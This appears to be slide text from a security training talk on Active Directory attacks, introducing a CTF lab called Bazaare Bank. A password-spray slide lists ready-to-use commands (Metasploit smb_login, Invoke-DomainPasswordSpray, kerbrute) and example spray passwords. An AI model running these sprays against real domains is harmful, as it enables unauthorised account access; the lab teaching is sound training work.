

# ...PASSWORD SPRAY

- Yes, it really does work!<sup>TM</sup>
- Lots of different methods:
  - MSF: auxiliary/scanner/smb/smb\_login
  - PS: Invoke-DomainPasswordSpray
     -UserList users.txt -Domain [DOMAIN]
     -PasswordList pass.txt -OutFile out.txt
  - Cmd: runas /noprofile /user:[USER]@[DOMAIN] cmd
  - Others: ./kerbrute passwordspray -d lab.ropnop.com users.txt [PASS]
- Can lead to first foothold, admin access, or (occasional) Domain Admin



### Something like...

- Spring2019Welcome1!ChangeThis
  - Password123 ChangeThis



# LAB: BAZAARE BANK

- https://ctf.f-secure.com/, & use invite key
- BazaareBank CTF Tasks:
  - Enumerate domain users and groups
  - Elevate privileges & recover credentials
  - Gain Domain Admin & crack password hashes!!

### Getting Started:

- openvpn [FILE].ovpn
- rdesktop -r disk:sharename=[FOLDER]-u [USER]@[DOMAIN] -p [PASSWORD] 192.168.0.100

### Helpful Resources:

- AD Pentesting: <a href="https://github.com/infosecn1nja/AD-Attack-Defense">https://github.com/infosecn1nja/AD-Attack-Defense</a>
- Windows Privilege Escalation: <a href="https://www.fuzzysecurity.com/tutorials/16.html">https://www.fuzzysecurity.com/tutorials/16.html</a>



(hoodie & super powers not included)



